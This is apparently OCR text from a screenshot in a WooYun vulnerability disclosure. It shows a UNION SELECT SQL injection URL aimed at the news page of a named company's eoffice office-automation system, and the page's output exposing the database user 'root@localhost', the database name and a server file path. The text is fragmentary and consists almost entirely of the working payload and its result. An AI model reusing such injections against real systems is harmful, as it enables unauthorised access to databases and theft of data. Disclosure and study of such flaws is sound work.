 http://www.sjd-logistics.com:8000/general/news/show/read_news.php?NEWS_ID=214 and 1=2 union select 1,user(),database(),4,5,6
收藏夹 http://www.sjd-logistics.... 查看新闻 景鸿协同办公系统
查看新闻
查看评论 S - 关 闭
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in D:\EOFFICE\webroot\inc\utility_all.php on line 539
标题: root@localhost
发布人:
发布时间: 0000-00-00 00:00:00
点击次数: 7
eoffice
www.wooyun.org